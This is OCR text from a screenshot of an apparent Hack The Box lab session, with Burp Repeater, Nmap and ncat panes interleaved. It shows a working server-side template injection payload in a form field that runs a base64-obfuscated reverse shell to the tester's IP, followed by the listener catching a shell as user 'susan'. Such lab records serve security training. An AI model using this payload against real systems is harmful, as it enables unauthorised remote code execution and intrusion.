 Burp
Parrot Terminal
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.6.30
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 223
9 Origin: http://10.129.6.30
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.6.30/weighted-grade-calc
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 category1=test%0A<%25%3d+system("echo
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjAvOTAwMSAwPiYx |
base64 -d |
bash")+%25>&grade1=1&weight1=20&category2=test2&grade2=2
&weight2=20&category3=test3&grade3=3&weight3=20&category
4=test4&grade4=4&weight4=20&category5=test5&grade5=5&wei
ght5=20
Search...
0 matches
File Edit View Search Terminal Help
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| vulners:
|   cpe:/a:openbsd:openssh:8.9p1:
|       CVE-2010-4816   5.0     https://vulners.com/cve/CVE-2010-4816
|_      CVE-2023-51767  3.5     https://vulners.com/cve/CVE-2023-51767
80/tcp open  http    nginx
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.129.6.30
|   Found the following possible CSRF vulnerabilities:
|
|     Path: http://10.129.6.30:80/weighted-grade
|     Form id: category1
|_    Form action: /weighted-grade-calc
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.54 seconds
┌─[eu-dedivip-1]─[10.10.14.20]─[apotheas@htb-madc3p5uy6]─[~]
└──╼ [★]$ nc -lnvp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
^C
┌─[eu-dedivip-1]─[10.10.14.20]─[apotheas@htb-madc3p5uy6]─[~]
└──╼ [★]$ nc -lnvp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.6.30.
Ncat: Connection from 10.129.6.30:40870.
sh: 0: can't access tty; job control turned off
$ whoami
susan
$
Inspector
Request Query Parameters 0
Request Body Parameters 15
Request Cookies 0
Request Headers 13